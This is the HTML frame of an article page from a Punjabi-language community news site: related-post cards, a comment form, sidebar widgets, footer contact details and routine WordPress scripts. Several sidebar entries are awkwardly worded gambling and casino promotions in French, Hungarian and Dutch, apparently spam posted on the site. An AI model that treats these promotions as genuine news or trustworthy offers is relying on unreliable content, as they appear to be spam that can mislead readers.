			<a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/" class="image-link media-ratio ratio-16-9" title="ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868.jpg 743w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/">ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-19T15:59:06+00:00">September 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5-%e0%a8%ab%e0%a9%8c%e0%a8%b0-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a9%8b%e0%a8%97%e0%a8%b0%e0%a8%be%e0%a8%ae-%e0%a8%b2%e0%a8%88-%e0%a8%ac%e0%a9%88%e0%a8%b8/" class="image-link media-ratio ratio-16-9" title="ਡਰਾਈਵ ਫੌਰ ਪ੍ਰੋਗਰਾਮ ਲਈ ਬੈਸਟ ਫਲੀਟਸ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-1024x683.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-768x513.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-1200x801.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737.jpg 1254w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5-%e0%a8%ab%e0%a9%8c%e0%a8%b0-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a9%8b%e0%a8%97%e0%a8%b0%e0%a8%be%e0%a8%ae-%e0%a8%b2%e0%a8%88-%e0%a8%ac%e0%a9%88%e0%a8%b8/">ਡਰਾਈਵ ਫੌਰ ਪ੍ਰੋਗਰਾਮ ਲਈ ਬੈਸਟ ਫਲੀਟਸ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-14T16:24:34+00:00">September 14, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%aa%e0%a8%b9%e0%a8%bf%e0%a8%b2%e0%a9%80-%e0%a8%85%e0%a8%95%e0%a8%a4%e0%a9%82%e0%a8%ac%e0%a8%b0-%e0%a8%a4%e0%a9%8b%e0%a8%82-%e0%a8%ac%e0%a8%a6%e0%a8%b2-%e0%a8%9c%e0%a8%be%e0%a8%a3%e0%a8%97/" class="image-link media-ratio ratio-16-9" title="ਪਹਿਲੀ ਅਕਤੂਬਰ ਤੋਂ ਬਦਲ ਜਾਣਗੇ ਬਲੂ ਵਾਟਰ ਬ੍ਰਿੱਜ ਦੇ ਟੋਲ ਰੇਟਸ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-450x298.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-450x298.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-1024x678.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-768x509.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-1200x795.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866.jpg 1258w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%aa%e0%a8%b9%e0%a8%bf%e0%a8%b2%e0%a9%80-%e0%a8%85%e0%a8%95%e0%a8%a4%e0%a9%82%e0%a8%ac%e0%a8%b0-%e0%a8%a4%e0%a9%8b%e0%a8%82-%e0%a8%ac%e0%a8%a6%e0%a8%b2-%e0%a8%9c%e0%a8%be%e0%a8%a3%e0%a8%97/">ਪਹਿਲੀ ਅਕਤੂਬਰ ਤੋਂ ਬਦਲ ਜਾਣਗੇ ਬਲੂ ਵਾਟਰ ਬ੍ਰਿੱਜ ਦੇ ਟੋਲ ਰੇਟਸ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-12T15:34:02+00:00">September 12, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/ota-%e0%a8%ae%e0%a8%b9%e0%a9%b1%e0%a8%a4%e0%a8%b5%e0%a8%aa%e0%a9%82%e0%a8%b0%e0%a8%a8-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a8%ad%e0%a8%be%e0%a8%b5-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%b9%e0%a8%be%e0%a8%88/" class="image-link media-ratio ratio-16-9" title="OTA ਮਹੱਤਵਪੂਰਨ ਪ੍ਰਭਾਵ ਨੂੰ ਹਾਈਲਾਈਟ ਕਰਦਾ ਹੈ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-899885724-768x512-1-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-899885724-768x512-1-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-899885724-768x512-1.jpg 768w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/ota-%e0%a8%ae%e0%a8%b9%e0%a9%b1%e0%a8%a4%e0%a8%b5%e0%a8%aa%e0%a9%82%e0%a8%b0%e0%a8%a8-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a8%ad%e0%a8%be%e0%a8%b5-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%b9%e0%a8%be%e0%a8%88/">OTA ਮਹੱਤਵਪੂਰਨ ਪ੍ਰਭਾਵ ਨੂੰ ਹਾਈਲਾਈਟ ਕਰਦਾ ਹੈ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-05T15:50:43+00:00">September 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments" class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%86%E0%A8%AA-%E0%A8%A6-%E0%A8%B5%E0%A8%A7%E0%A8%87%E0%A8%95-%E0%A8%95%E0%A8%9F%E0%A8%AB%E0%A8%A4-%E0%A8%A4-%E0%A8%AA-%E0%A8%8F-%E0%A9%99%E0%A8%B2%E0%A9%9E-%E0%A8%85%E0%A8%A6%E0%A8%B2%E0%A8%A4/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.desipulse360.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='13424' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Don't Miss</h5></div>	
			<div class="block-content">
					
	<div>
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/parier-n-cessit-et-prime-r-gisseur-r-publique-fran-aise-r-clamez-votre-r-compense/">Parier Nécessité Et Prime Régisseur _ République française Réclamez Votre Récompense</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.desipulse360.com/author/guauserwa5/" title="Posts by GuaUserWa5" rel="author">GuaUserWa5</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>Bienvenue ouvrir partie complexe du corps Les portefeuilles électroniques Skrill et Neteller offrent des avantages&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/szerezd-meg-ak-r-2000-doll-rt-a-prom-ci-k-k-z-l-hu-csatlakozz-most/">Szerezd Meg Akár 2000 Dollárt A Promóciók Közül  HU Csatlakozz Most</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/p-rgess-vizu-lisan-leny-g-z-l-rulett-st-lusosan-magyar-r-gi-kezdj-bele/">Pörgess Vizuálisan Lenyűgöző Élő Rulett Stílusosan  magyar régió Kezdj Bele</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/hoge-prestaties-gamingtechnologie-voor-elk-spel-noordwest-europa-draai-om-te-winnen/">Hoge Prestaties Gamingtechnologie Voor Elk Spel ◦ Noordwest-Europa Draai Om Te Winnen</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-a spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://www.desipulse360.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/desipulse360" class="service service-link s-facebook " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://twitter.com/desipulse360" class="service service-link s-twitter " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/desipulse360/" class="service service-link s-instagram " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.linkedin.com/company/desipulse360" class="service service-link s-linkedin " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-linkedin"></i>
						<span class="label">LinkedIn</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-posts-small-1" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Our News</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/parier-n-cessit-et-prime-r-gisseur-r-publique-fran-aise-r-clamez-votre-r-compense/">Parier Nécessité Et Prime Régisseur _ République française Réclamez Votre Récompense</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/szerezd-meg-ak-r-2000-doll-rt-a-prom-ci-k-k-z-l-hu-csatlakozz-most/">Szerezd Meg Akár 2000 Dollárt A Promóciók Közül  HU Csatlakozz Most</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/p-rgess-vizu-lisan-leny-g-z-l-rulett-st-lusosan-magyar-r-gi-kezdj-bele/">Pörgess Vizuálisan Lenyűgöző Élő Rulett Stílusosan  magyar régió Kezdj Bele</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/hoge-prestaties-gamingtechnologie-voor-elk-spel-noordwest-europa-draai-om-te-winnen/">Hoge Prestaties Gamingtechnologie Voor Elk Spel ◦ Noordwest-Europa Draai Om Te Winnen</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://www.desipulse360.com/wp-content/uploads/2022/07/light-desipulse-logo.png" width="690" height="205" alt />
				</div>
						
						
			<div class="base-text about-text"><p>Desi Pulse 360 brings the latest news and updates for you on daily basis to keep you informed. Our business listings directory “360 business pages” is an online platform to promote your business offerings and services.<br />
Desi Pulse 360 is a subsidiary of The Trucking Network, which is a Bi- monthly publication for North American transportation industry.</p>
</div>

							
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/desipulse360" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

					
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="7">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Punjabi News</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/parier-n-cessit-et-prime-r-gisseur-r-publique-fran-aise-r-clamez-votre-r-compense/">Parier Nécessité Et Prime Régisseur _ République française Réclamez Votre Récompense</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/szerezd-meg-ak-r-2000-doll-rt-a-prom-ci-k-k-z-l-hu-csatlakozz-most/">Szerezd Meg Akár 2000 Dollárt A Promóciók Közül  HU Csatlakozz Most</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/p-rgess-vizu-lisan-leny-g-z-l-rulett-st-lusosan-magyar-r-gi-kezdj-bele/">Pörgess Vizuálisan Lenyűgöző Élő Rulett Stílusosan  magyar régió Kezdj Bele</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget_text widget col-4 widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Contact Us</h5></div><div class="textwidget custom-html-widget"><ul>
	<li>
		<a href="mailto:info@desipulse360.com">info@desipulse360.com</a>
	</li>
		<li>
		<a href="tel:+19055647576">+1 905-564-7576</a>
	</li>
			<li>
		<a href="tel:6478182121">647-818-2121</a>
	</li>
				<li>
		<a href="tel:18005081214">1-800-508-1214</a>
	</li>
					<li>
2985 Drew Road Mississauga, On L4T 0A7
	</li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.desipulse360.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag-child/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"&#8216;\u0a06\u0a2a&#8217; \u0a26\u0a47 \u0a35\u0a3f\u0a27\u0a3e\u0a07\u0a15 \u0a15\u0a4b\u0a1f\u0a2b\u0a71\u0a24\u0a3e \u0a24\u0a47 \u0a2a\u0a40.\u0a0f. \u0a59\u0a3f\u0a32\u0a3e\u0a5e \u0a05\u0a26\u0a3e\u0a32\u0a24 &#8216;\u0a1a \u0a1a\u0a32\u0a3e\u0a28 \u0a2a\u0a47\u0a36","url":"https:\/\/www.desipulse360.com\/%e0%a8%86%e0%a8%aa-%e0%a8%a6-%e0%a8%b5%e0%a8%a7%e0%a8%87%e0%a8%95-%e0%a8%95%e0%a8%9f%e0%a8%ab%e0%a8%a4-%e0%a8%a4-%e0%a8%aa-%e0%a8%8f-%e0%a9%99%e0%a8%b2%e0%a9%9e-%e0%a8%85%e0%a8%a6%e0%a8%b2%e0%a8%a4\/","image":{"@type":"ImageObject","url":"https:\/\/www.desipulse360.com\/wp-content\/uploads\/2023\/04\/amrit-rattan-mla.jpg","width":730,"height":562},"datePublished":"2023-04-19T10:40:12+00:00","dateModified":"2023-04-19T10:40:13+00:00","author":{"@type":"Person","name":"editor"},"publisher":{"@type":"Organization","name":"Desipulse360","sameAs":"https:\/\/www.desipulse360.com","logo":{"@type":"ImageObject","url":"https:\/\/www.desipulse360.com\/wp-content\/uploads\/2023\/06\/DesiPulse-1.jpg"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/%e0%a8%86%e0%a8%aa-%e0%a8%a6-%e0%a8%b5%e0%a8%a7%e0%a8%87%e0%a8%95-%e0%a8%95%e0%a8%9f%e0%a8%ab%e0%a8%a4-%e0%a8%a4-%e0%a8%aa-%e0%a8%8f-%e0%a9%99%e0%a8%b2%e0%a9%9e-%e0%a8%85%e0%a8%a6%e0%a8%b2%e0%a8%a4\/"}}</script>
<script data-cfasync="false">SphereCore_AutoPosts = [{"id":13421,"title":"\u0a35\u0a3f\u0a1c\u0a40\u0a32\u0a48\u0a02\u0a38 \u0a35\u0a71\u0a32\u0a4b\u0a02 \u0a39\u0a41\u0a23 \u0a38\u0a3e\u0a2c\u0a15\u0a3e \u0a15\u0a3e\u0a02\u0a17\u0a30\u0a38\u0a40 \u0a2e\u0a70\u0a24\u0a30\u0a40 \u0a2c\u0a32\u0a2c\u0a40\u0a30 \u0a38\u0a3f\u0a71\u0a27\u0a42 \u0a28\u0a42\u0a70 \u0a24\u0a32\u0a2c","url":"https:\/\/www.desipulse360.com\/%e0%a8%b5%e0%a8%9c%e0%a8%b2%e0%a8%b8-%e0%a8%b5%e0%a8%b2-%e0%a8%b9%e0%a8%a3-%e0%a8%b8%e0%a8%ac%e0%a8%95-%e0%a8%95%e0%a8%97%e0%a8%b0%e0%a8%b8-%e0%a8%ae%e0%a8%a4%e0%a8%b0-%e0%a8%ac%e0%a8%b2%e0%a8%ac\/"},{"id":13418,"title":"\u0a2d\u0a17\u0a35\u0a70\u0a24 \u0a2e\u0a3e\u0a28 \u0a2b\u0a47\u0a32\u0a4d\u0a39 \u0a38\u0a30\u0a15\u0a3e\u0a30 \u0a26\u0a3e \u0a2b\u0a47\u0a32\u0a4d\u0a39 \u0a2e\u0a41\u0a71\u0a16 \u0a2e\u0a70\u0a24\u0a30\u0a40-\u0a30\u0a3e\u0a1c\u0a3e \u0a35\u0a5c\u0a3f\u0a70\u0a17","url":"https:\/\/www.desipulse360.com\/%e0%a8%ad%e0%a8%97%e0%a8%b5%e0%a8%a4-%e0%a8%ae%e0%a8%a8-%e0%a8%ab%e0%a8%b2%e0%a8%b9-%e0%a8%b8%e0%a8%b0%e0%a8%95%e0%a8%b0-%e0%a8%a6-%e0%a8%ab%e0%a8%b2%e0%a8%b9-%e0%a8%ae%e0%a8%96-%e0%a8%ae%e0%a8%a4\/"},{"id":13415,"title":"\u0a06\u0a16\u0a30\u0a40 \u0a13\u0a35\u0a30 '\u0a1a \u0a05\u0a30\u0a1c\u0a41\u0a28 \u0a24\u0a47\u0a02\u0a26\u0a41\u0a32\u0a15\u0a30 \u0a26\u0a40 \u0a36\u0a3e\u0a28\u0a26\u0a3e\u0a30 \u0a17\u0a47\u0a02\u0a26\u0a2c\u0a3e\u0a5b\u0a40 \u0a38\u0a26\u0a15\u0a3e \u0a2e\u0a41\u0a70\u0a2c\u0a08 \u0a1c\u0a47\u0a24\u0a42","url":"https:\/\/www.desipulse360.com\/%e0%a8%86%e0%a8%96%e0%a8%b0-%e0%a8%93%e0%a8%b5%e0%a8%b0-%e0%a8%9a-%e0%a8%85%e0%a8%b0%e0%a8%9c%e0%a8%a8-%e0%a8%a4%e0%a8%a6%e0%a8%b2%e0%a8%95%e0%a8%b0-%e0%a8%a6-%e0%a8%b6%e0%a8%a8%e0%a8%a6%e0%a8%b0\/"},{"id":13412,"title":"\u0a15\u0a4d\u0a30\u0a3f\u0a15\u0a1f\u0a30 \u0a2b\u0a3e\u0a2b \u0a26\u0a40 \u0a06\u0a24\u0a2e\u0a15\u0a25\u0a3e \u0a05\u0a17\u0a32\u0a47 \u0a2e\u0a39\u0a40\u0a28\u0a47 \u0a39\u0a4b\u0a35\u0a47\u0a17\u0a40 \u0a30\u0a3f\u0a32\u0a40\u0a5b","url":"https:\/\/www.desipulse360.com\/%e0%a8%95%e0%a8%b0%e0%a8%95%e0%a8%9f%e0%a8%b0-%e0%a8%ab%e0%a8%ab-%e0%a8%a6-%e0%a8%86%e0%a8%a4%e0%a8%ae%e0%a8%95%e0%a8%a5-%e0%a8%85%e0%a8%97%e0%a8%b2-%e0%a8%ae%e0%a8%b9%e0%a8%a8-%e0%a8%b9%e0%a8%b5\/"},{"id":13409,"title":"\u0a21\u0a40. \u0a17\u0a41\u0a15\u0a47\u0a36 \u0a28\u0a47 \u0a1c\u0a3f\u0a71\u0a24\u0a3f\u0a06 \u0a2e\u0a47\u0a28\u0a4b\u0a30\u0a15\u0a3e \u0a36\u0a24\u0a30\u0a70\u0a1c 